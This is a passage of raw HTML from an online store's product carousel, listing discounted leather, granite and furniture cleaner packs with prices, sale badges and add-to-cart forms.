<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8965097324765'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8965097324765" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8965097324765-variant-id'
                    type="hidden"
                    name="id"
                    value="46341039554781"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8965097324765-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8965097324765-submit title-template--19185014997213__featured_collection_jXAbhT-8965097324765"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8965097324765" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8965097324765"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:29;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_59.jpg?v=1743898119&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_59.jpg?v=1743898119&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_59.jpg?v=1743898119&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_59.jpg?v=1743898119&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_59.jpg?v=1743898119&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_59.jpg?v=1743898119&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_59.jpg?v=1743898119 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_59.jpg?v=1743898119&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Heavy Duty Leather Cleaner  22oz 2-Pack + 2 Microfiber Applicator Pads"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8963687940317-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-heavy-duty-leather-cleaner-22oz-2-pack-2-microfiber-applicator-pads"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963687940317"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963687940317 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963687940317"
              >
                Leather CPR Heavy Duty Leather Cleaner  22oz 2-Pack + 2 Microfiber Applicator Pads
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963687940317"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8963687940317"
            
          >
            <a
              href="/products/leather-cpr-heavy-duty-leather-cleaner-22oz-2-pack-2-microfiber-applicator-pads"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8963687940317"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8963687940317 Badge-template--19185014997213__featured_collection_jXAbhT-8963687940317"
            >
              Leather CPR Heavy Duty Leather Cleaner  22oz 2-Pack + 2 Microfiber Applicator Pads
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $50.25
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $50.25
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $75.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8963687940317'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8963687940317" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8963687940317-variant-id'
                    type="hidden"
                    name="id"
                    value="46336847708381"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8963687940317-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8963687940317-submit title-template--19185014997213__featured_collection_jXAbhT-8963687940317"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8963687940317" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8963687940317"
              class="badge badge--bottom-left color-accent-1"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:30;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_49.jpg?v=1743894410&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_49.jpg?v=1743894410&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_49.jpg?v=1743894410&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_49.jpg?v=1743894410&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_49.jpg?v=1743894410&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_49.jpg?v=1743894410&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_49.jpg?v=1743894410 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_49.jpg?v=1743894410&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz 3-Pack + 3 Microfiber Applicator Pads"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8963558736093-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-3-pack-3-microfiber-applicator-pads"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963558736093"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963558736093 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963558736093"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz 3-Pack + 3 Microfiber Applicator Pads
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963558736093"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8963558736093"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-3-pack-3-microfiber-applicator-pads"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8963558736093"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8963558736093 Badge-template--19185014997213__featured_collection_jXAbhT-8963558736093"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz 3-Pack + 3 Microfiber Applicator Pads
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $79.75
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $79.75
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $137.55
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8963558736093'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8963558736093" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8963558736093-variant-id'
                    type="hidden"
                    name="id"
                    value="46336330465501"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8963558736093-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8963558736093-submit title-template--19185014997213__featured_collection_jXAbhT-8963558736093"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8963558736093" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8963558736093"
              class="badge badge--bottom-left color-accent-1"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:31;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_96.jpg?v=1744063545&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_96.jpg?v=1744063545&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_96.jpg?v=1744063545&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_96.jpg?v=1744063545&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_96.jpg?v=1744063545&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_96.jpg?v=1744063545&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_96.jpg?v=1744063545 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_96.jpg?v=1744063545&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz 4-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8966348374237-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-copy"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966348374237"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966348374237 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966348374237"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz 4-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966348374237"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8966348374237"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-copy"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8966348374237"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8966348374237 Badge-template--19185014997213__featured_collection_jXAbhT-8966348374237"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz 4-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $83.75
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $83.75
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $139.60
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8966348374237'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8966348374237" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8966348374237-variant-id'
                    type="hidden"
                    name="id"
                    value="46345394454749"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8966348374237-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8966348374237-submit title-template--19185014997213__featured_collection_jXAbhT-8966348374237"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8966348374237" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8966348374237"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:32;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152941.561.jpg?v=1744065021&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152941.561.jpg?v=1744065021&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152941.561.jpg?v=1744065021&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152941.561.jpg?v=1744065021&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152941.561.jpg?v=1744065021&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152941.561.jpg?v=1744065021&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152941.561.jpg?v=1744065021 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152941.561.jpg?v=1744065021&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Granite CPR Cleaner &amp; Polish 18oz 4-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8966366167261-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/granite-cpr-cleaner-polish-18oz-4-pack"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966366167261"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966366167261 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966366167261"
              >
                Granite CPR Cleaner &amp; Polish 18oz 4-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966366167261"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8966366167261"
            
          >
            <a
              href="/products/granite-cpr-cleaner-polish-18oz-4-pack"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8966366167261"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8966366167261 Badge-template--19185014997213__featured_collection_jXAbhT-8966366167261"
            >
              Granite CPR Cleaner &amp; Polish 18oz 4-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.5 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.5 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $67.45
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $67.45
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $103.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8966366167261'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8966366167261" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8966366167261-variant-id'
                    type="hidden"
                    name="id"
                    value="46345458024669"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8966366167261-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8966366167261-submit title-template--19185014997213__featured_collection_jXAbhT-8966366167261"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8966366167261" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8966366167261"
              class="badge badge--bottom-left color-accent-1"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:33;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_9_dc93613f-4c80-42db-856f-4eedf8722f2c.jpg?v=1744068018&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_9_dc93613f-4c80-42db-856f-4eedf8722f2c.jpg?v=1744068018&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_9_dc93613f-4c80-42db-856f-4eedf8722f2c.jpg?v=1744068018&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_9_dc93613f-4c80-42db-856f-4eedf8722f2c.jpg?v=1744068018&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_9_dc93613f-4c80-42db-856f-4eedf8722f2c.jpg?v=1744068018&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_9_dc93613f-4c80-42db-856f-4eedf8722f2c.jpg?v=1744068018&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_9_dc93613f-4c80-42db-856f-4eedf8722f2c.jpg?v=1744068018 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_9_dc93613f-4c80-42db-856f-4eedf8722f2c.jpg?v=1744068018&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Furniture CPR Cleaner &amp; Polish 18oz 4-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
